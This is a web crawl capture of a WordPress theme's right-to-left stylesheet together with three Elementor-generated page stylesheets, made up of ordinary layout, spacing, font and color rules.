body.rtl_enable .slider .slide-item-content.content_left .video_box {
  left: inherit !important;
}

body.rtl .slider.style_two .slide-item-content .slider_content h1,
body.rtl_enable .slider.style_two .slide-item-content .slider_content h1 {
  padding-left: unset;
  padding-right: 22px;
  border-left: unset;
  border-right: 1px solid rgba(255, 255, 255, 0.09);
}

body.rtl .process_box.style_two .process_box_outer_two a.theme-btn::after,
body.rtl_enable .process_box.style_two .process_box_outer_two a.theme-btn::after {
  content: "\f104";
}

body.rtl .process_box.style_two .process_box_outer_two:hover a::after,
body.rtl_enable .process_box.style_two .process_box_outer_two:hover a::after {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
  opacity: 1;
}

body.rtl .service_box.style_two .service_content_two .ovarlay_link i,
body.rtl_enable .service_box.style_two .service_content_two .ovarlay_link i {
  -webkit-transform: rotate(181deg);
          transform: rotate(181deg);
  display: inline-block;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul.first .text,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul.first .text {
  margin-left: unset;
  margin-right: -5px;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one::before, body.rtl .testimonial_sec.style_one .arrows .prev-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one::before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .mg_image_box .icon-right-arrow-long:before,
body.rtl_enable .mg_image_box .icon-right-arrow-long:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .mg_image_box h2,
body.rtl_enable .mg_image_box h2 {
  left: unset;
  right: -100%;
}

body.rtl .mg_image_box:hover h2,
body.rtl_enable .mg_image_box:hover h2 {
  left: unset;
  right: 0;
}

body.rtl .search-popup .search-form input, body.rtl .search-popup .search-form input[type="search"],
body.rtl_enable .search-popup .search-form input,
body.rtl_enable .search-popup .search-form input[type="search"] {
  padding: 20px 30px 20px 60px;
}

body.rtl .search-popup .search-form button,
body.rtl_enable .search-popup .search-form button {
  right: unset;
  left: 5px;
}

body.rtl .image_grid_content.style_two .mg_image_box .content,
body.rtl_enable .image_grid_content.style_two .mg_image_box .content {
  text-align: right;
}

body.rtl .news_box.style_ten ul li,
body.rtl_enable .news_box.style_ten ul li {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .slider.style_one.slider_version_v4,
body.rtl_enable .slider.style_one.slider_version_v4 {
  text-align: right;
}

body.rtl .testimonial_sec.style_two .swiper-button-prev, body.rtl .testimonial_sec.style_two .swiper-button-next,
body.rtl_enable .testimonial_sec.style_two .swiper-button-prev,
body.rtl_enable .testimonial_sec.style_two .swiper-button-next {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .team_box.style_two .team_box_outer .image_box .overlay .read_m i,
body.rtl_enable .team_box.style_two .team_box_outer .image_box .overlay .read_m i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .authour_details .button_view {
  left: unset;
  right: 25px;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}

body.rtl .icon_box_all.style_five .icon_content .hover_content .content .inner a span,
body.rtl_enable .icon_box_all.style_five .icon_content .hover_content .content .inner a span {
  right: unset;
  left: -5px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .service_post.style_five .content_box .read_more i,
body.rtl_enable .service_post.style_five .content_box .read_more i {
  margin-left: 8px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  margin-right: unset;
}

body.rtl .service_box.style_five .service_content .content_inner .text_box,
body.rtl_enable .service_box.style_five .service_content .content_inner .text_box {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .service_box.style_five .service_content .content_inner span,
body.rtl_enable .service_box.style_five .service_content .content_inner span {
  left: unset;
  right: 20px;
}

body.rtl .service_post.style_one .service_content a.read_more i,
body.rtl_enable .service_post.style_one .service_content a.read_more i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .list_item_box.style_two li small .icon_bx,
body.rtl_enable .list_item_box.style_two li small .icon_bx {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .mobile_header .top_bar_moblie a i,
body.rtl_enable .mobile_header .top_bar_moblie a i {
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .counter_section .Countdown-timer .item small,
body.rtl_enable .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer {
  text-align: right;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item {
  padding: 0px 0px 0px 20px;
  margin-right: unset !important;
  margin-left: 20px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item small,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .area_of_expertise .title_all_box,
body.rtl_enable .area_of_expertise .title_all_box {
  text-align: right !important;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media img,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media img {
  left: unset;
  right: -80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .date,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .date {
  right: unset;
  left: 0;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i {
  display: inline-block;
  margin-right: unset;
  margin-left: 7px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
  float: right;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
  float: left;
}

body.rtl .floating_menu_box ul,
body.rtl_enable .floating_menu_box ul {
  padding: 10px 15px 10px 55px !important;
}

body.rtl .floating_menu_box ul .close,
body.rtl_enable .floating_menu_box ul .close {
  right: unset;
  left: 4px;
}

body.rtl .social_media_v_one ul,
body.rtl_enable .social_media_v_one ul {
  padding: 0px !important;
}

body.rtl .service_box.style_four .service_content .image_box span,
body.rtl_enable .service_box.style_four .service_content .image_box span {
  left: 10px;
  right: unset;
}

body.rtl .search-popup .close-search,
body.rtl_enable .search-popup .close-search {
  right: unset;
  left: 25px;
}

body.rtl .news_box.style_eight .content_box .category a i,
body.rtl_enable .news_box.style_eight .content_box .category a i {
  display: inline-block;
  right: unset;
  left: 7px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .bg_icon,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .bg_icon {
  right: unset;
  left: 40px;
}

body.rtl .news_box.style_five ul,
body.rtl_enable .news_box.style_five ul {
  padding: 0px 0 15px !important;
}

body.rtl .news_box.style_five ul li:first-child,
body.rtl_enable .news_box.style_five ul li:first-child {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .image_box .date,
body.rtl_enable .news_box.style_seven .image_box .date {
  right: 10px;
  left: unset;
}

body.rtl .image_boxes.style_six .image_box .video_inner.type_six,
body.rtl_enable .image_boxes.style_six .image_box .video_inner.type_six {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_six .zoom_icon,
body.rtl_enable .project_post.style_six .zoom_icon {
  right: unset;
  left: 15px;
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon {
  right: unset;
  left: 20px;
}

body.rtl .process_box.style_four .process_box_outer_four .icon h6,
body.rtl_enable .process_box.style_four .process_box_outer_four .icon h6 {
  right: unset;
  left: 1px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a {
  padding: 12px 20px 12px 10px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before {
  left: unset;
  right: 10px;
}

body.rtl .news_box.style_one .content_box .categories i,
body.rtl_enable .news_box.style_one .content_box .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .yith-wcwl-share ul,
body.rtl_enable .yith-wcwl-share ul {
  padding-right: 0px !important;
}

body.rtl .woocommerce #payment #place_order, body.rtl .woocommerce-page #payment #place_order,
body.rtl_enable .woocommerce #payment #place_order,
body.rtl_enable .woocommerce-page #payment #place_order {
  float: left;
}

body.rtl .testimonial_sec.style_v2_two .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_v2_two .arrows .next-single-one {
  left: unset;
  right: -140px;
}

body.rtl .search .sch_btn, body.rtl .simple_search .sch_btn,
body.rtl_enable .search .sch_btn,
body.rtl_enable .simple_search .sch_btn {
  left: 8px;
  right: unset;
}

body.rtl select,
body.rtl_enable select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ctitle%3Edown_key%3C/title%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat left 0.75rem center/18px 20px;
}

body.rtl .news_box.default_style.list_view .image .categories,
body.rtl_enable .news_box.default_style.list_view .image .categories {
  left: unset;
  right: 0;
  border-radius: 0px 10px 0px 0px;
}

body.rtl .process_box.style_three .process_box_outer_three.left,
body.rtl_enable .process_box.style_three .process_box_outer_three.left {
  text-align: left !important;
}

body.rtl .wc-block-product-search__fields .wc-block-product-search__button,
body.rtl_enable .wc-block-product-search__fields .wc-block-product-search__button {
  right: unset;
  left: 0;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li img, body.rtl.woocommerce .widgets_grid_box .cart_list li img,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li img,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li img {
  float: right;
}

body.rtl.woocommerce span.onsale,
body.rtl_enable.woocommerce span.onsale {
  left: unset;
  right: 0;
}

body.rtl.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
body.rtl_enable.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  left: .5rem;
  right: unset;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li a span, body.rtl.woocommerce .widgets_grid_box .cart_list li a span,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li a span,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li a span {
  margin-left: unset;
  margin-right: 85px;
  text-align: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .product_list_widget li ins, body.rtl.woocommerce .widgets_grid_box .cart_list li del, body.rtl.woocommerce .widgets_grid_box .cart_list li ins,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li ins,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li ins {
  float: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del {
  margin-left: 8px;
  margin-right: 14px;
}

body.rtl.woocommerce #content div.product div.summary, body.rtl.woocommerce div.product div.summary, body.rtl.woocommerce-page #content div.product div.summary, body.rtl.woocommerce-page div.product div.summary,
body.rtl_enable.woocommerce #content div.product div.summary,
body.rtl_enable.woocommerce div.product div.summary,
body.rtl_enable.woocommerce-page #content div.product div.summary,
body.rtl_enable.woocommerce-page div.product div.summary {
  float: left;
}

body.rtl.woocommerce #content div.product div.images, body.rtl.woocommerce div.product div.images, body.rtl.woocommerce-page #content div.product div.images, body.rtl.woocommerce-page div.product div.images,
body.rtl_enable.woocommerce #content div.product div.images,
body.rtl_enable.woocommerce div.product div.images,
body.rtl_enable.woocommerce-page #content div.product div.images,
body.rtl_enable.woocommerce-page div.product div.images {
  float: right;
}

body.rtl .project_box.style_two .image .overlay,
body.rtl_enable .project_box.style_two .image .overlay {
  right: unset;
  left: -150px;
}

body.rtl .project_box.style_two:hover .image .overlay,
body.rtl_enable .project_box.style_two:hover .image .overlay {
  right: unset;
  left: -40px;
}

body.rtl .project_box.style_two .image .overlay a span,
body.rtl_enable .project_box.style_two .image .overlay a span {
  left: 13px;
  right: unset;
}

body.rtl .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote,
body.rtl_enable .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote {
  left: unset;
  right: -19px;
}

body.rtl .gallery_repeater ul li span.image a i::before,
body.rtl_enable .gallery_repeater ul li span.image a i::before {
  content: "\e981";
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links ul,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links ul {
  right: unset;
  left: 20px;
}

body.rtl .newsteller.style_three .mc4wp-form-fields input[type="submit"],
body.rtl_enable .newsteller.style_three .mc4wp-form-fields input[type="submit"] {
  left: 0;
  right: unset;
}

body.rtl .single_banner.style_one .d_inline_block li.vd_bx,
body.rtl_enable .single_banner.style_one .d_inline_block li.vd_bx {
  left: unset;
  right: 25px;
}

body.rtl .preloader-close,
body.rtl_enable .preloader-close {
  right: unset;
  left: 20px;
}

body.rtl .style-switcher,
body.rtl_enable .style-switcher {
  right: unset;
  left: 0;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

body.rtl .style-switcher.active,
body.rtl_enable .style-switcher.active {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}

body.rtl #switcher-toggler,
body.rtl_enable #switcher-toggler {
  right: unset;
  left: 100%;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .product_box .overlay ul,
body.rtl_enable .product_box .overlay ul {
  left: 0;
  right: unset;
  padding: 0px !important;
}

body.rtl .product_box.type_one .inner_box span.onsale,
body.rtl_enable .product_box.type_one .inner_box span.onsale {
  left: unset;
  right: -10px;
}

body.rtl .woocommerce form .form-row-first, body.rtl .woocommerce-page form .form-row-first,
body.rtl_enable .woocommerce form .form-row-first,
body.rtl_enable .woocommerce-page form .form-row-first {
  float: right !important;
}

@media (max-width: 992px) {
  body.rtl .footer_area,
  body.rtl_enable .footer_area {
    overflow: hidden;
  }
}

@media (max-width: 768px) {
  body.rtl .blog_single_pageheader.page_header_default .page_header_content, body.rtl .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner,
  body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content,
  body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
    text-align: right !important;
    padding-right: 70px;
    padding-left: unset !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image {
    left: unset !important;
    right: 0;
  }
}
/*# sourceMappingURL=rtl.css.map */

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1769012206
body_size: 216
content:
.elementor-6208 .elementor-element.elementor-element-835355b > .elementor-container{max-width:1200px;}.elementor-6208 .elementor-element.elementor-element-a99502f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 15px 30px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-element-populated{padding:9px 15px 0px 4px;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-element-populated{padding:9px 15px 0px 15px;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three img , .elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three{height:auto!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .image_box {height:235px!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag {font-size:11px;font-weight:500;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag  {background:#FC2158;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box h2 a {font-size:14px;font-weight:600;line-height:30px;}@media(min-width:768px){.elementor-6208 .elementor-element.elementor-element-29a7666{width:17.98%;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf{width:22%;}.elementor-6208 .elementor-element.elementor-element-32917e4{width:59.686%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1769012206
body_size: 100
content:
.elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-container{max-width:1200px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee, .elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee{padding:0px 40px 0px 40px;}.elementor-6236 .elementor-element.elementor-element-493c870:not(.elementor-motion-effects-element-type-background), .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6236 .elementor-element.elementor-element-493c870, .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-6236 .elementor-element.elementor-element-493c870{box-shadow:-1px 6px 22px -5px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;padding:020px 25px 8px 25px;}.elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6236 .elementor-element.elementor-element-2c8a648 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c21ab48 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:17px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-dec7c75 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-eb88b2f .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c4aa294 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-6236 .elementor-element.elementor-element-32d38e4 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}@media(min-width:768px){.elementor-6236 .elementor-element.elementor-element-91dfb91{width:17.1%;}.elementor-6236 .elementor-element.elementor-element-486c8da{width:15.523%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1769012206
body_size: 543
content:
.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:not(.elementor-motion-effects-element-type-background), .elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #571C575C 62%, #AC8B29 100%);}.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-background-overlay{background-color:#E3C656EB;opacity:0.96;mix-blend-mode:screen;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:hover > .elementor-background-overlay{opacity:0.5;}.elementor-7207 .elementor-element.elementor-element-522bbc9b{box-shadow:11px 14px 39px -72px rgba(0,0,0,0.5);transition:background 0.2s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 60px 0px;}.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-7207 .elementor-element.elementor-element-6df48ba7{width:var( --container-widget-width, 115.609% );max-width:115.609%;--container-widget-width:115.609%;--container-widget-flex-grow:0;}.elementor-7207 .elementor-element.elementor-element-6df48ba7 .about_company .logo  img{width:50px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7207 .elementor-element.elementor-element-d9e0faf{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-7207 .elementor-element.elementor-element-d9e0faf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:19.603%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:20.396%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:50%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:50%;}.elementor-7207 .elementor-element.elementor-element-7b856fb{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-563555c7{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-20c3e999{width:33.33%;}}@media(max-width:767px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{margin:0px 0px 17px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}